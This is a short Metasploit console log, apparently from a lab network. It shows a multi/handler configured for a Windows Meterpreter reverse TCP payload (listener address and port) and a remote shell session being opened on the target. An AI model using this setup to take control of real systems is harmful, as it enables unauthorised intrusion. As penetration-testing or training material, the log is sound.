 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.50.171   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.171:4444
[*] Sending stage (175174 bytes) to 192.168.50.1
[*] Meterpreter session 1 opened (192.168.50.171:4444 -> 192.168.50.1:49653 ) at 2022-04-29 15:26:11 +0800
meterpreter >